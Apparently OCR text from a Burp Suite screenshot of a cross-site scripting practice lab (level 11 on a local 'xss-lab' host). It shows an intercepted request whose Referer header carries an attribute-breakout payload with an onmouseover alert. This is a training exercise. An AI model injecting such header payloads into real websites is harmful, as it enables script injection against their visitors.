 Request to http://xss-lab.me:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /level11.php?keyword=good%20job! HTTP/1.1
2 Host: xss-lab.me:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: " onmouseover=alert(1) type="text"
9 Upgrade-Insecure-Requests: 1
10
11